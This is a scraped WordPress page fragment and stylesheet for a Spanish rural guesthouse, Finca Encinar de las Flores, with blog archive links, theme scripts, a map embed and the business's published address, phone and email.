	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633
body_size: 159
content:
body #page a {
  background-color: #e8941700;
  border-color: #ffffff47;
}

element.style {
    text-align: center; background-color: #e8941700;
}

body #page h1 {
  color: white;
}

.inner-header-description.gridContainer {
  color: white;
}
	    
    


.col-xs.col-xs-12 {
  color: transparent;
}
.wp-block-column {
    flex-grow: 1;
    margin-bottom: 1em;
    flex-basis: 100%;
    min-width: 0;
    word-break: break-word;
    overflow-wrap: break-word;
   background-color: #e8941700;
}